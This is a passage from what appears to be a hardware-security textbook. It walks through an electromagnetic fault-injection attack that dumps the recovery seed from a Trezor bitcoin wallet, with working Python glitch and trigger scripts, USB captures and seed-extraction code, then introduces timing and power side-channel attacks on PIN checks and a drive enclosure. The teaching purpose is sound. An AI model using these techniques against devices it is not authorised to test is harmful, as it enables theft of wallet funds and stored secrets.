glitching to dump the firmware from a drawing tablet. Kate Temkin at
Great Scott Gadgets has also made several tools, including add-ons
for the GreatFET and various USB tools such as LUNA. We use a
tool that Colin developed, the PhyWhisperer-USB.
The open source PhyWhisperer-USB is designed to perform USB
triggering based on specific packets. The Trezor USB passes through
the PhyWhisperer-USB such that a computer is still sending the actual
USB messages to the Trezor device.
The PhyWhisperer-USB is used via a Python program (or Jupyter
notebooks). Listing 7-6 shows the initial setup, which simply connects
to the PhyWhisperer-USB.
import phywhisperer.usb as pw
import time
phy = pw.Usb()
phy.con()
phy.set_power_source("off")
time.sleep(0.5)
phy.reset_fpga()
phy.set_power_source("host")
#Let device enumerate
time.sleep(1.0)
Listing 7-6: PhyWhisperer-USB setup
The setup requires that you hold down buttons on the Trezor to
ensure that it starts in bootloader mode. This script power-cycles the
target so that the PhyWhisperer-USB can match the USB speed by
observing the enumeration sequence.
Every time we want a trigger, we set up the trigger and arm the
PhyWhisperer-USB, as in Listing 7-7.
#Configure pattern for request we want, arm
phy.set_pattern(pattern=[0xC1, 0x21], mask=[0xff, 0xff])
phy.set_trigger(delays=[0])
phy.arm()
Listing 7-7: Trigger based on the request we’re sending
Here we set the trigger based on the request we’re sending
(shown in Listing 7-5). We can run the code in Listing 7-5 on the host
system, which starts the code we want to fault in Listing 7-2 on the
Trezor. The Trig Out connector on the PhyWhisperer-USB will have a
short trigger pulse that coincides with the USB request going over the
wire.
Later, during the fault attack, we’ll use the PhyWhisperer-USB to
determine the time interval between the USB request and the specific
instruction we want to fault. After the USB request triggers the code
execution, it will take a small amount of time before the actual target
instruction is executed. Adjusting the set_trigger() parameters lets
us change the trigger output to a later point in time in order to line up
the timing of the fault to the target instruction.
The advantage of PhyWhisperer-USB is that we can also monitor
the USB traffic. The USB data capture starts with the trigger; we
used the code in Listing 7-8 to read it out of the PhyWhisperer-USB.
raw = phy.read_capture_data()
phy.addpattern = True
packets = phy.split_packets(raw)
phy.print_packets(packets)
Listing 7-8: Code to read USB data out of the PhyWhisperer-USB
Listing 7-9 shows the capture results, which are useful to observe
that the right packets were used for the trigger and whether USB
errors have been thrown.
[
]
0.000000 d= 0.000000 [
.0 + 0.017] [ 10]
Err - bad PID of 01
[
]
0.000006 d= 0.000006 [
.0 + 5.933] [ 1]
ACK
[
]
0.000013 d= 0.000007 [
.0 + 12.933] [ 3] IN
: 41.0
[
]
0.000016 d= 0.000003 [
.0 + 16.350] [ 67]
DATA1: 92 00 00 00 00 01 05 00 01 00 88 00 00 00 07 00 00
00 2a 00 44 00 65 00 76 00 69 00 63 00 65 00 49 00 6e 00
74 00 65 00 72 00 66 00 61 00 63 00 65 00 47 00 55 00 49
00 44 00 73 00 00 00 50 00 52 11
[
]
0.000062 d= 0.000046 [
.0 + 62.350] [ 1]
ACK
[
]
0.000064 d= 0.000002 [
.0 + 64.267] [ 3] IN
: 41.0
[
]
0.000068 d= 0.000003 [
.0 + 67.600] [ 67]
DATA0: 00 00 7b 00 30 00 32 00 36 00 33 00 62 00 35 00 31
00 32 00 2d 00 38 00 38 00 63 00 62 00 2d 00 34 00 31 00
33 00 36 00 2d 00 39 00 36 00 31 00 33 00 2d 00 35 00 63
00 38 00 65 00 31 00 30 00 2d a6
[
]
0.000114 d= 0.000046 [
.0 +113.600] [ 1]
ACK
[
]
0.000149 d= 0.000036 [168
+ 3.250] [ 3] IN
: 41.0
[
]
0.000153 d= 0.000003 [168
+ 6.667] [ 21]
DATA1: 39 00 64 00 38 00 65 00 66 00 35 00 7d 00 00 00 00
00 e7 b2
[
]
0.000168 d= 0.000015 [168
+ 22.000] [ 1]
ACK
[
]
0.000174 d= 0.000006 [168
+ 28.000] [ 3]
OUT : 41.0
[
]
0.000177 d= 0.000003 [168
+ 31.250] [ 3]
DATA1: 00 00
[
]
0.000181 d= 0.000003 [168
+ 34.500] [ 1]
ACK
Listing 7-9: The output from running the code in Listing 7-8
Note the Err - bad PID of 01 error on the first line due to the
capture having started partway through a control packet. Adjusting
the trigger pattern to include the full packet would prevent this error.
For our attack here, this error is irrelevant.
When automating our fault attack, we can detect faults that aren’t
the desired effect (reading too much data) but that still corrupt USB
data or cause errors. Knowing the timing of those errors is useful
information. If we see an error occurring after we’ve already returned
the USB data, we know our fault is too late to be effective, for
example.
Once we have a trigger based on the USB request going “over the
wire,” we will also insert a second trigger by setting an I/O pin high
on the Trezor when the sensitive code runs. We use this to
characterize the timing, since we can use an oscilloscope to measure
the time from the USB packet going over the wire to the time of
sensitive code executing.
We can find a useful spare I/O pin by inspecting the Trezor board’s
schematic; in our case, we find the schematic for v1.1 at
https://github.com/trezor/trezorhardware/blob/master/electronics/trezor_one/trezor_v1.1.sch.png.
We see that the SWO pin from header K2 (visible in Figure 7-1) is
routed to I/O pin PB3. If the Trezor can toggle PB3 during the
comparison operation, this will provide useful timing information for
doing fault injection. It saves us from having to sweep a large time
span. Listing 7-10 shows a simple example of how to perform a
GPIO toggle on the STM32F215 in the Trezor.
//Add this at top of winusb.c
#include <libopencm3/stm32/gpio.h>
//Somewhere we want to make a trigger:
gpio_mode_setup(GPIOB, GPIO_MODE_OUTPUT, GPIO_PUPD_NONE,
GPIO3);
gpio_set(GPIOB, GPIO3);
gpio_clear(GPIOB, GPIO3);
Listing 7-10: Toggling PB3, which routes to the SWO pin on
header K2
If we insert the code in Listing 7-10 at the location we want to
fault, rebuild the bootloader, and then run the code, we should get a
short pulse on the SWO pin that we can use for the timing. Again, to
perform this evaluation, you’ll need a Trezor that has been hacked to
allow reprogramming.
In this case, the time between the PhyWhisperer-USB trigger and
the Trezor trigger ends up being around 4.2 to 5.5 microseconds. It’s
not perfect timing, since there appears to be some jitter due to the
USB packets being processed by a queue. Seeing such jitter tells us
that when performing the fault injection, we shouldn’t expect to
achieve perfect reliability. However, it gives us a range in which we
can vary the timing parameter.
Glitching Through the Case
In this section, we’ll go from exploration of the target to actually
faulting it.
Setting Up
To insert the glitch, our setup (shown in Figure 7-6) includes a
ChipSHOUTER EMFI tool mounted on a manual XY table for
accurately positioning the coil. The Trezor target is also mounted on
an XY table, and the PhyWhisperer-USB provides triggering and
target power control via a switch inside the PhyWhisperer-USB. The
power control capability is useful as we can reset the target when it
crashes. The power control is a common feature on fault-injectionspecific equipment, but general-purpose tools such as the Beagle
USB 480 are missing.
The physical “jig” on which the Trezor is mounted depresses the
two front panel buttons, ensuring that it always enters bootloader
mode on startup.
Figure 7-6: Complete setup with Trezor (middle), ChipSHOUTER (left), and
PhyWhisperer-USB (right)
Reviewing the Code for Fault Injection
The script in Listings 7-11 and 7-12 (split for readability) allows us to
power-cycle the device, issue the WinUSB requests, and trigger the
ChipSHOUTER based on the WinUSB request detected in the
PhyWhisperer-USB.
#PhyWhisperer-USB Setup
import time
import usb.core
import phywhisperer.usb as pw
phy = pw.Usb()
phy.con()
delay_start = phy.us_trigger(1.0) # Start at 1us from
trigger
delay_end = phy.us_trigger(5.5) # Sweep to 5.5us from
trigger
delay = delay_start
go = True
golden_valid = False
1
#Re-init power cycles the target when it’s fully crashed
def reinit():
phy.set_power_source("off")
time.sleep(0.25)
phy.reset_fpga()
phy.set_capture_size(500)
phy.set_power_source("host")
time.sleep(0.8)
fails = 0
Listing 7-11: Part 1 of a simple script for glitching the Trezor
bitcoin wallet when in bootloader mode
In this setup, we use the PhyWhisperer-USB target device power
control features, as evidenced by the reinit() function 1 that powercycles the target when called. This function is performing error
recovery when the target crashes. A more robust script might powercycle the device on every attempt, but there is a trade-off here, as
the power cycling is the slowest operation in the loop. We can
attempt to perform a faster glitch loop by power-cycling only when
the target stops responding, but the trade-off there is we don’t
guarantee that the device is actually starting in the same state every
time.
Listing 7-12 shows the actual loop body of the attack.
while go:
if delay > delay_end:
print("New Loop Entered")
delay = delay_start
#Re-init on first run through (golden_valid is False)
or if a number of fails
if golden_valid is False or fails > 10:
reinit()
fails = 0
phy.set_trigger(delays=[delay], widths=[12]) #12 is
width of EMFI pulse 1
phy.set_pattern(pattern=[0xC1, 0x21])
2
dev = None
try:
dev = usb.core.find(idProduct=0x53c0)
dev.set_configuration() 3
except:
#If we fail multiple times, eventually triggers
DUT power cycle
fails += 1
continue
#Glitch only once we've recorded the 'golden sample'
of expected output
if golden_valid is True:
phy.arm() 4
time.sleep(0.1)
resp = [0]
try:
resp = dev.ctrl_transfer(0xC1, 0x21, wValue=0,
wIndex=0x05, data_or_wLength=0x1ff) 5
resp = list(resp)
if golden_valid is False:
gold = resp[:] 6
golden_valid = True
if resp != gold:
#Odd (but valid!) response
print("Delay: %d"%delay)
print("Length: %d"%len(resp))
print("[", ", ".join("{:02x}".format(num) for
num in resp), "]")
raw = phy.read_capture_data() 7
phy.addpattern = True
packets = phy.split_packets(raw)
phy.print_packets(packets)
if len(resp) > 146:
#Too-long response is desired result
print(len(resp))
go = False
break
except OSError: 8
#OSError catches USBError, normally means device
crashed
reinit()
delay += 1
if (delay % 10) == 0:
print(delay)
Listing 7-12: Part 2 of a simple script for glitching the Trezor
bitcoin wallet when in bootloader mode
The actual timing of the trigger output relative to the USB message
trigger and the width of the EMFI pulse are set 1. The width (12) was
discovered using the techniques discussed previously, mostly by
adjusting the width until we saw the device reset (probably too wide a
pulse!) and then reducing the width until the device appeared to be on
the edge of crashing. We confirm this edge is a successful width by
looking for signs of corruption without a full device crash. For the
Trezor, we can find that by looking for invalid messages or certain
error messages being displayed. For tuning the width, we didn’t use
the loop from Listing 7-12. Instead, we’d insert the glitch during the
device boot when it’s performing validation of the internal memory.
The Trezor displays a message if the signature check fails, and we
could use this message to indicate that we had found good
parameters for our EMFI tool that will cause a fault on this device.
The signature check failing in the presence of a glitch most likely
means we somehow affected the program flow (enough to disrupt the
signature check), but the glitch wasn’t “too strong” such that it caused
a crash of the device.
The message pattern on which our setup is being triggered is set
2, which should match the later USB request we are sending to the
device. On each iteration, the Trezor bootloader is reconnected using
the libusb call dev.set_configuration() 3, which is also part of the
error handling. If this line throws an exception, it’s likely because the
host USB stack didn’t detect the device.
Beware of the except block’s silent error suppression right after
the libusb call 3. This except block assumes that a power cycle is
sufficient to recover the target, but if the host USB stack has
crashed, the script silently stops working. As mentioned before, we
recommend running this on a bare-metal Unix system, as Windows
typically causes problems quickly due to the host USB stack blocking
the device after several quick disconnect/reconnect cycles. We’ve
had similarly negative experiences inside virtual machines.
In order to know whether the glitch had any effect, we keep a
“golden reference” of the expected USB request response. The
actual glitch is inserted only when the arm() function 4 is called prior
to the USB request 5. The first time through, when the golden
reference is taken 6, the arm() function is not called to ensure that
we capture unglitched (“golden”) output.
With this golden reference, we can now mark any odd response.
The USB traffic that occurred during the fault injection is printed 7.
This downloads the data that was automatically captured when the
request matched the pattern set 2.
The code currently prints information only about valid responses.
You may also want to print USB captures for invalid responses to
determine whether the fault is causing errors to be inserted. The
PhyWhisperer-USB still captures the invalid data. You would need to
move the capture and print routine into the except OSError block 8.
Any errors will branch the code to the OSError exception block,
because the USB stack does not return partial or invalid data.
Running the Code
As an example, Listing 7-13 shows the golden reference for the
WinUSB request.
Length: 146
[ 92, 00, 00, 00, 00, 01, 05, 00, 01, 00, 88, 00, 00, 00,
07, 00, 00, 00, 2a, 00, 44, 00, 65, 00, 76, 00, 69, 00,
63, 00, 65, 00, 49, 00, 6e, 00, 74, 00, 65, 00, 72, 00,
66,
44,
32,
2d,
31,
33,
30,
7d,
00,
00,
00,
00,
00,
00,
00,
00,
61,
73,
36,
38,
33,
2d,
39,
00,
00,
00,
00,
00,
00,
00,
00,
00,
63,
00,
33,
38,
36,
35,
64,
00,
00, 65,
00, 50,
00, 62,
00, 63,
00, 2d,
00, 63,
00, 38,
00 ]
00,
00,
00,
00,
00,
00,
00,
47,
00,
35,
62,
39,
38,
65,
00,
00,
00,
00,
00,
00,
00,
55,
7b,
31,
2d,
36,
65,
66,
00,
00,
00,
00,
00,
00,
00,
49,
30,
32,
34,
31,
31,
35,
00,
00,
00,
00,
00,
00,
00,
Listing 7-13: The golden reference for the USB transaction
This golden reference is the value of the returned data, so any
returned data that differs is expected to indicate an interesting (or
useful) fault.
Listing 7-14 shows one repeatable condition we observed in an
experiment. The returned data (82 bytes) is shorter than the length of
the golden reference (146 bytes).
1
Delay: 1293
Length: 82
[ 00, 00, 7b, 00, 30, 00, 32, 00, 36, 00, 33, 00, 62, 00,
35, 00, 31, 00, 32,
00, 2d, 00, 38, 00, 38, 00, 63, 00, 62, 00, 2d, 00, 34,
00, 31, 00, 33, 00, 36, 00, 2d, 00, 39, 00, 36, 00, 31,
00, 33, 00, 2d, 00, 35, 00, 63, 00, 38, 00, 65, 00, 31,
00, 30, 00, 39, 00, 64, 00, 38, 00, 65, 00, 66, 00, 35,
00, 7d, 00, 00, 00, 00, 00 ]
[
]
0.000000 d= 0.000000 [
.0 + 0.017] [ 3]
Err - bad PID of 01
[
]
0.000001 d= 0.000001 [
.0 + 1.200] [ 1]
ACK
[
]
0.000029 d= 0.000028 [186
+ 3.417] [ 3] IN
: 6.0
[
]
0.000032 d= 0.000003 [186
+ 6.750] [ 67]
DATA0: 92 00 00 00 00 01 05 00 01 00 88 00 00 00 07 00 00
00 2a 00 44 00 65 00 76 00 69 00 63 00 65 00 49 00 6e 00
74 00 65 00 72 00 66 00 61 00 63 00 65 00 47 00 55 00 49
00 44 00 73 00 00 00 50 00 52 11
[
]
0.000078 d= 0.000046 [186
+ 53.000] [ 1]
ACK
[
]
0.000087 d= 0.000008 [186
+ 61.417] [ 3] IN
: 6.0
[
]
0.000090 d= 0.000003 [186
+ 64.750] [ 67]
DATA1: 00 00 7b 00 30 00 32 00 36 00 33 00 62 00 35 00 31
00 32 00 2d 00 38 00 38 00 63 00 62 00 2d 00 34 00 31 00
33 00 36 00 2d 00 39 00 36 00 31 00 33 00 2d 00 35 00 63
00 38 00 65 00 31 00 30 00 2d a6
[
]
0.000136 d= 0.000046 [186
+110.917] [ 1]
ACK
[
]
0.000156 d= 0.000019 [186
+130.167] [ 3] IN
: 6.0
[
]
0.000159 d= 0.000003 [186
+133.500] [ 21]
DATA0: 39 00 64 00 38 00 65 00 66 00 35 00 7d 00 00 00 00
00 e7 b2
[
]
0.000174 d= 0.000016 [186
+149.000] [ 1]
ACK
[
]
0.000183 d= 0.000009 [186
+157.583] [ 3]
OUT : 6.0
[
]
0.000186 d= 0.000003 [186
+161.000] [ 3]
DATA1: 00 00
[
]
0.000190 d= 0.000003 [186
+164.250] [ 1]
ACK
Listing 7-14: Output of Listings 7-11 and 7-12 with the first 64
bytes missing
The returned data is simply the golden reference without the first
64 bytes 1. It appears that a whole USB IN transaction is missing,
which suggests that an entire USB data transfer was “skipped” on
this fault injection run. Since no error was flagged on this transfer, the
USB device must have thought it was only supposed to return the
shorter length of data. Such a fault is interesting, because it proves
that program flow changes in the target device are occurring, which is
good to know since it shows that our overall goal is reasonable. Note
again the bad PID error, which is due to missing the first part of a
USB packet; it’s on the first decoded frame only and not indicative of
an error caused by a fault.
Confirming a Dump
How do we confirm we actually have a successful glitch (and get the
magic recovery seed)? Initially, we just look for a “too-long” response
and hope that the returned area of memory includes the recovery
seed. Because the secret recovery seed is stored as a humanreadable string, if we had a binary, we would simply run strings -a
on the returned memory. Because we are implementing the attack in
Python, we could instead use the re (regular expression) module.
Assuming we have a list of data called resp (for example, from
Listing 7-14), we could simply find all strings with only letters or
spaces of length four or longer with a regular expression, as shown in
Listing 7-15.
import re
re.findall(b"([a-zA-Z ]{4,})", bytearray(resp))
Listing 7-15: A “simple” regular expression to find strings
consisting of four or more letters or a space
With any luck, we’ll get a list of strings present in the returned data,
as in Listing 7-16.
[b'WINUSB',
b'TRZR',
b'stor',
b'exercise muscle tone skate lizard trigger hospital
weapon volcano rigid veteran elite speak outer place logic
old abandon aspect ski spare victory blast language',
b'My Trezor',
b'FjFS',
b'XhYF',
b'JFAF',
b'FHDMD',
Listing 7-16: The recovery seed would be the long string with 24
English words.
One of the strings should be the recovery seed, which will be the
long string of English language words. Seeing that means a
successful attack!
Fine-Tuning the EM Pulse
The final step when running the experiment is to fine-tune the EM
pulse itself, which in this case means physically scanning the coil
above the surface, along with adjusting the glitch width and power
level. We can control the glitch width from the PhyWhisperer-USB
script, but the power level is adjusted via the ChipSHOUTER serial
interface. A more powerful glitch is simply likely to reset the device,
whereas a less powerful glitch may have no effect. In between those
extremes, we may see indications that we’re injecting errors, such as
triggering error handlers or causing invalid USB responses. Triggering
error handlers indicates that we’re probably not fully rebooting the
device but are having some effects on the internal data being
manipulated. On the Trezor in particular, the LCD screen visually
indicates when the device entered an error handler routine and
reports the type of error. Again, the USB protocol analyzer can be
helpful in seeing whether invalid or strange results are occurring.
Finding a location that occasionally enters an error is typically a useful
starting point, as this suggests that the area is sensitive but is not so
aggressive that it causes memory or bus faults 100 percent of the
time.
Tuning Timing Based on USB Messages
A successful glitch is one where the USB request comes through with
the full length of data, having been able to bypass the length check.
Finding the exact timing takes some experimentation. You will get
many system crashes due to memory errors, hard faults, and resets.
Using a hardware USB analyzer, you can see where these errors are
occurring, which helps you understand the glitch timing, as previously
shown in Listing 7-14. Without the “cheat” of being able to modify the
source code in order to discover the timing, it would be absolutely
essential to understand where those errors are occurring; they are
flags we can use to understand the timing.
Figure 7-7 shows another sample capture, this time with a Total
Phase Beagle USB 480.
Figure 7-7: A simple example where a USB error indicates when a fault injection
corrupts program flow
The upper few rows in Figure 7-7 show a number of correct 146byte control transfers. The first part is the SETUP phase. The Trezor
has ACK’d the SETUP packet but then never sends the follow-up data.
The Trezor entered an infinite loop as it jumped to one of the various
interrupt handlers for error detection. As the timing of the fault is
shifted, various effects on the USB traffic are observed: moving the
glitch earlier often prevents the ACK of the setup packet; moving the
glitch later allows the first packet of follow-up data to be sent but not
the second; and moving the glitch much later allows the complete
USB transaction to be carried out but then crashes the device. This
knowledge helps us understand in which part of the USB code the
fault is being inserted, even if that fault continues to be a
sledgehammer causing a device reset instead of an intended single
instruction skip.
As you can see, this gives us a timing window for faulting the
device, without using our earlier “cheat.”
Summary
In this chapter, we walked through taking an unmodified bitcoin wallet
and finding the recovery seed stored within it. We leveraged some
features of the target’s open source design to provide insight,
although the attack could have succeeded without that information.
The target’s open source design means you can also use it as a
reference for investigating your own products where you do have
access to the source code. In particular, we showed how you could
easily simulate the effect of a fault injection using a debugger
attached to the device.
Finding a successful glitch timing is not easy. The previous
experiments demonstrated when the comparison was happening,
which is when we want the glitch to be inserted. As this time had
jitter, there is no single “correct” time. In addition to time, some
spatial positioning is required. If you had a computer-controlled XY
scanning table, you could also automate the search for the correct
location. In this example, we simply used a manual table, as very
specific positioning didn’t seem necessary.
Again, due to the nature of the glitch timing, take care to decide on
an economical strategy of how to search for candidate glitch settings.
You can quickly see that the combination of physical location, glitch
time, glitch width, and EMFI power settings means a huge number of
parameters to search. Finding ways to narrow the search range
(such as using information about error states to understand effective
zones) is critical in keeping the problem space tractable. Logging
“odd” outputs is also useful when investigating possible effects,
because if you are looking only for a very narrow range of “success,”
you may miss some other useful glitches.
The ultimate success rate of EMFI dumping is low. Once the
glitches have been correctly tuned, 99.9 percent of the glitches return
a result that is too short and, thus, they aren’t successful. We can,
however, achieve a successful glitch within about one or two hours on
average (subsequent to tuning location and timing), making it a
relatively useful attack in practice.
We want to highlight that when you perform fault injection on real
devices, a significant portion of reverse engineering goes on in order
to figure out what can be faulted, such as USB dumping, looking at
code, and so on. We hope the earlier chapters have prepared you for
some of that, but you’ll certainly bump into challenges that aren’t
covered here. As always, try to bring the challenges down to the
simplest instance, solve them there, and then map them back to the
full device.
If you try to re-create this full attack, you’ll likely find it more difficult
than the labs we covered in Chapter 6, which should give you a feel
for how fault attacks on a real device can be more difficult in practice,
even though the fundamental operations are similar.
And now for something completely different. In the next chapter,
we’ll move on to side-channel analysis and dive into more details on
what we alluded to in earlier chapters: how power consumed by a
device can tell us both the operations and data being used by the
device under attack.
8
I’VE GOT THE POWER:
INTRODUCTION TO POWER ANALYSIS
You’ll often hear that cryptographic
algorithms are unbreakable, regardless
of the huge advances in computing
power. That is true. However, as you’ll
learn in this chapter, the key to finding
vulnerabilities in cryptographic algorithms lies in their
implementation, no matter how “military grade” they
are.
That said, we won’t be discussing crypto implementation errors,
such as failed bounds checks, in this chapter. Instead, we’ll exploit
the very nature of digital electronics using side channels to break
algorithms that, on paper, appear to be secure. A side channel is
some observable aspect of a system that reveals secrets held within
that system. The techniques we describe leverage vulnerabilities that
arise from the physical implementation of these algorithms in
hardware, primarily in the way that digital devices use power. We’ll
start with data-dependent execution time, which we can determine by
monitoring power consumption, and then we’ll move on to monitoring
power consumption as a means to identify key bits in cryptographic
processing functions.
Considerable historical precedence exists for side-channel analysis.
For example, during the Second World War, the British were
interested in estimating the number of tanks being produced by the
Germans. The most reliable way to do so turned out to be a
statistical analysis of the sequence of serial numbers from captured
or disabled tanks, assuming that serial numbers typically increment in
a straightforward manner. The attacks we’ll present in this chapter
mirror this so-called German Tank Problem: they combine statistics
with assumptions and ultimately use a small amount of data that our
adversary unknowingly leaked to us.
Other historical side-channel attacks monitor unintended electronic
signals emanating from the hardware. In fact, almost as soon as
electronic systems were used to pass secure messages, they were
subject to attack. One such famous early attack was the TEMPEST
attack, launched by Bell Labs scientists in WWII to decode electronic
typewriter key presses from 80 feet away with a 75 percent
accuracy (see “TEMPEST: A Signal Problem” by the USA’s National
Security Agency). TEMPEST has since been used to reproduce what
is being displayed on a computer monitor by picking up the monitor’s
radio signal emissions from outside the building (see, for instance,
Wim van Eck’s “Electromagnetic Radiation from Video Display Units:
An Eavesdropping Risk?”). And while the original TEMPEST attack
used CRT-type monitors, this same vulnerability has been
demonstrated on more recent LCD displays by Markus G. Kuhn in
“Electromagnetic Eavesdropping Risks of Flat-Panel Displays,” so it’s
far from outdated.
We’ll show you something even more surreptitious than TEMPEST,
though: a way to use unintended emissions from hardware to break
otherwise secure cryptographic algorithms. This strategy covers both
software running on hardware (such as firmware on a microcontroller)
and pure hardware implementations of the algorithms (such as
cryptographic accelerators). We’ll describe how to measure, how to
process your measurement to improve leakage, and how to extract
secrets. We’ll cover topics that have their roots in areas ranging all
the way from chip and printed circuit board (PCB) design, through
electronics, electromagnetism, and (digital) signal processing, to
statistics, cryptography, and even to common sense.
Timing Attacks
Timing is everything. Consider what happens when implementing a
personal identification number (PIN) code check, like one you’d find
on a wall safe or door alarm. The designer allows you to enter the
complete PIN (say, four digits) before comparing the entered PIN
with the stored secret code. In C code, it could look something like
Listing 8-1.
int checkPassword() {
int user_pin[] = {1, 1, 1, 1};
int correct_pin[] = {5, 9, 8, 2};
// Disable the error LED
error_led_off();
// Store four most recent buttons
for(int i = 0; i < 4; i++) {
user_pin[i] = read_button();
}
// Wait until user presses 'Valid' button
while(valid_pressed() == 0);
// Check stored button press with correct PIN
for(int i = 0; i < 4; i++) {
if(user_pin[i] != correct_pin[i]) {
error_led_on();
return 0;
}
}
}
return 1;
Listing 8-1: Sample PIN code check written in C
It looks like a pretty reasonable piece of code, right? We read in
four digits. If they match the secret code, the function returns a 1;
otherwise, it returns a 0. Ultimately, we can use this return value to
open a safe or disarm the security system by pressing the valid
button after the four digits have been entered. A red error LED
illuminates to show that the PIN is incorrect.
How might this safe be attacked? Assuming that the PIN accepts
the numbers 0 through 9, testing all possible combinations would
require a total of 10 × 10 × 10 × 10 = 10,000 guesses. On average,
we would have to perform 5,000 guesses to find the PIN, but that
would take a long time, and the system might limit the speed at which
we can repeatedly enter guesses.
Fortunately, we can reduce the number of guesses to 40 using a
technique called a timing attack. Assume we have the keypad shown
in Figure 8-1. The C key (for clear) clears the entry, and the V key
(for valid) validates it.
Figure 8-1: A simple keypad
To perform the attack, we connect two oscilloscope probes to the
keypad: one to the connecting wire on the V button and the other to
the connecting wire on the error LED. We then enter PIN 0000. (Of
course, we are assuming we have access to a copy of this PIN pad
that we’ve now dissected.) We press the V button, watch our
oscilloscope trace, and measure the time difference between the V
button being pressed and the error LED illuminating. The execution of
the loop in Listing 8-1 tells us that the function will take longer to
return a failed result if the first three numbers in the PIN are correct
and only the final check fails than it would take if the first number had
been incorrect from the start.
The attack cycles through all possibilities for the first digit of the
PIN (0000, 1000, 2000, through 9000) while recording the time delay
between pressing the V button and the error LED illuminating. Figure
8-2 shows the timing sequence.
Figure 8-2: Determination of loop delay time
We expect that when the first PIN digit is correct (let’s say it’s a 1),
the delay will increase before the error LED goes high, which
happens only after the second digit has been compared to
correct_pin[]. We now know the correct first digit. The top part of
Figure 8-2 shows that when the valid button is pressed after a
completely incorrect sequence, the error LED turns on within a short
amount of time (tbad). Compare this to the valid button being pressed
after a partially correct sequence (the first button was correct in this
partial sequence). Now the error LED takes a longer amount of time
(tcorrect) since the first number was correct, but upon comparing the
second number, it turns on the error LED.
We continue the attack by trying every possibility for the second
digit: entering 1000, 1100, 1200 through 1900. Once again, we
expect that for the correct digit (let’s say it’s 3), the delay will
increase before the error LED goes high.
Repeating this attack for the third digit, we determine that the first
three digits are 133. Now it’s a simple matter of guessing the final
digit and seeing which one unlocks the system (let’s say it’s 7). The
PIN combination is, thus, 1337. (Considering the audience of this
book, we realize we may have just published your PIN. Change it
now.)
The advantage to this method is that we discover the digits
incrementally by knowing the position in the PIN sequence of the
incorrect digit. This little bit of information has a big impact. Instead of
a maximum of 10 × 10 × 10 × 10 guesses, we now need to make no
more than 10 + 10 + 10 + 10 = 40 guesses. If we are locked out
after three unsuccessful attempts, the probability of guessing the PIN
has been improved from 3/1000 (0.3 percent) to 3/40 (7.5 percent).
Further, assuming the PIN is selected randomly (which in reality is a
poor assumption), we would on average find the guess halfway
through our guessing sequence. This means, on average, we need to
guess only five numbers for each digit, so we have an average total
of 20 guesses with our assisted attack.
We call this a timing attack. We measured only the time between
two events and used that information to recover part of the secret.
Can it really be as easy in practice? Here’s a real-life example.
Hard Drive Timing Attack
Consider a hard drive enclosure with a PIN-protected partition—in
particular, the Vantec Vault, model number NSTV290S2.
NOTE
Although this product is no longer available in stores, you
may still find some old stock. For full details of this attack,
see the freely available PoC || GTFO 0x04, available from
online mirrors such as
https://archive.org/stream/pocorgtfo04#page/n36/mode/1up/
(and also available in bound format from No Starch Press in
PoC || GTFO).
The Vault hard drive enclosure works by messing with the drive’s
partition table so that it doesn’t appear in the host operating system;
the enclosure doesn’t actually encrypt anything. When the correct PIN
is entered into the Vault, valid partition information is made accessible
to the operating system.
The most obvious way to attack the Vault might be to repair the
partition table manually on the drive, but we can also use a timing
attack against its PIN-entry logic—one that’s more in line with our
side-channel power analysis.
Unlike the PIN pad example discussed earlier, we first need to
determine when a button is read, because in this device, the
microcontroller only occasionally scans the buttons. Each scan
requires checking the status of each button to determine whether it
has been pressed. This scanning technique is standard in hardware
that must receive input from buttons. It frees the microcontroller in the
hardware to do work in the 100ms or so between checking for button
presses, which maintains the illusion of instantaneous response to us
comparatively slow and clumsy humans.
When performing a scan, the microcontroller sets some line to a
positive voltage (high). We can use this transition as a trigger to
indicate when a button is being read. While a button is pressed, the
time delay from this line going high to the error event gives us the
timing information we need for our attack. Figure 8-3 shows that line
B goes high only when the microcontroller is reading the button status
and the button is being pressed at the same time. Our primary
challenge is to trigger the capture when that high value propagates
through the button, not just when the button is pushed.
Figure 8-3: Hard drive attack timing diagram
This simple example shows how the microcontroller checks the
state of the button only every 50ms, as shown by the upper timing
line A. It can detect the button press only during brief high pulses at
those 50ms intervals. The presence of a button press is indicated by
the correspondingly brief high pulse that the A line pulse allows
through onto the B line.
Figure 8-4 shows the buttons along the right-hand side of the hard
drive enclosure by which a six-digit PIN code is entered. Only once
the entire correct PIN is entered does the hard drive reveal its
contents to the operating system.
It so happens that the correct PIN code in our hard drive is 123456
(the same combination as on our luggage), and Figure 8-5
demonstrates how we can read this out.
The top line is the error signal, and the bottom line is the button
scan signal. The vertical cursors are aligned to the rising edge of the
button scan signal and to the falling edge of the error signal. We’re
interested in the time difference between those cursors, which
corresponds to the time the microcontroller needs to process the PIN
entry before it responds with an error.
Looking at the top part of the figure, we see the timing information
where the first digit is incorrect. The time delay between the first
rising edge of the button scan and the falling edge of the error signal
gives us the processing time. By comparison, the bottom part of the
figure shows the same waveforms when the first digit is correct.
Notice that the time delay is slightly longer. This longer delay is due to
the password-checking loop accepting the first digit and then going to
check the next digit. In this way, we can identify the first digit of the
password.
Figure 8-4: Vantec Vault NSTV290S2 hard drive enclosure
Figure 8-5: Hard drive timing measurement
The next stage of the attack is to iterate through all options for the
second digit (that is, testing 106666, 116666 . . . 156666, 166666)
and looking for a similar jump in processing delay. This jump in delay
again indicates that we have found the correct value of a digit and
can then attack the next digit.
We can use a timing attack to guess the password for the Vault in
(at most) 60 guesses (10 + 10 + 10 + 10 + 10 + 10), which should
take no longer than 10 minutes doing it manually. Yet, the
manufacturer claims that the Vault has one million combinations (10 ×
10 × 10 × 10 × 10 × 10), which is true when entering guesses of the
PIN. However, our timing attack reduces the number of combinations
we actually need to try to 0.006 percent of the total number of
combinations. No countermeasures such as random delays
complicate our attack, and the drive doesn’t provide a lock-out
mechanism that prevents the user from entering an unlimited number
of guesses.
Power Measurements for Timing Attacks
Let’s say that in an attempt to thwart a timing attack, someone has
inserted a small random delay before illuminating the error LED. The
underlying password check is the same as that in Listing 8-1, but now
the time delay between pressing the V button and the error LED
illuminating no longer clearly indicates the position of an incorrect
digit.
Now assume we’re able to measure the power consumption of the
microcontroller that’s executing the code. (We’ll explain how to do this
in the section “Preparing the Oscilloscope” in Chapter 9.) The power
consumption might look something like Figure 8-6, which shows the
power trace of a device while it’s performing an operation.
Figure 8-6: A sample power consumption trace of a device performing an
operation
Notice the repetitive nature of the power consumption trace.
Oscillations will occur at a rate similar to the microcontroller’s
operating frequency. Most transistor-switching activity on the chip
happens at the edges of the clock, and thus the power consumption
